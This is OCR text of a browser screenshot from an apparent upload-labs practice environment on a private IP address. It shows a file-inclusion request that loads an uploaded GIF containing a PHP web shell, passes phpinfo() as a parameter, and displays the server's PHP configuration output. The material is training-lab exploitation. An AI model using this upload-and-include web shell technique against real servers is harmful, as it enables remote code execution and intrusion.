 (52条消息) 拿到shell之后干
upload-labs
phpinfo()
(53条消息) 文件包含漏洞全
下载内容
(53条消息) 【文件上传绕过
不安全 | 192.168.96.135/upload-labs/include.php?file=upload/28317.gif&&pass=phpinfo();
6
x
更新
11
GitHub
CSDN - 专业开发...
哔哩哔哩 ( ゜- ゜)つ...
资料
首页 — iKuuu VPN
百度一下，你就知道
资源
Chrome 网上应用...
译 百度翻译-200种语...
HFS 亮哥文件服务器HF...
各种绕过姿势
»
GIF89a
PHP Version 5.2.17
php
System Windows NT CHINA-65CFDD7F0 5.1 build 2600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled